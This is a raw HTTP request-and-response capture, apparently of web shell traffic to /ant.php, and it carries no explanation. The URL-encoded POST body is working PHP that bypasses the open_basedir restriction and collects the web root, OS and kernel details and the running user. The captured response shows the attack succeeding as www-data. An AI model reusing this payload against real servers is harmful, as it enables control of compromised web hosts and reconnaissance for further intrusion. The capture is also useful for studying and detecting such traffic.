 POST /ant.php HTTP/1.1
Host: 192.168.110.11
Accept-Encoding: gzip, deflate
User-Agent: Opera/12.80 (Windows NT 5.1; U; en) Presto/2.10.289 Version/12.02
Content-Type: application/x-www-form-urlencoded
Content-Length: 1784
Connection: close
ant=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.8f0d0%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()
%3Becho%20%229406%22.%2233e3%22%3Becho%20%40asenc(%24output)%3Becho%20%2232%22.%22573%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))
%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)
%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3BHTTP/1.1 200 OK
Date: Mon, 08 May 2023 07:35:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 161
Connection: close
Content-Type: text/html; charset=UTF-8
940633e3/var/www/html / Linux takagi-VirtualBox 5.19.0-41-generic #42~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Tue Apr 18 17:40:00 UTC 2 x86_64 www-data32573